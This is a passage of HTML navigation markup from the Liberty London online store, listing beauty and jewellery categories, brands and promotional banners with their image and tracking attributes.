<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Day Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Day Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Day Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "New In Beauty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="New In Beauty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">New In Beauty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition Brand of the Month"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month</span>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/gifts/gift-inspiration/jewellery-gifts/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Jewellery Gifts","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jewellery Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jewellery Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
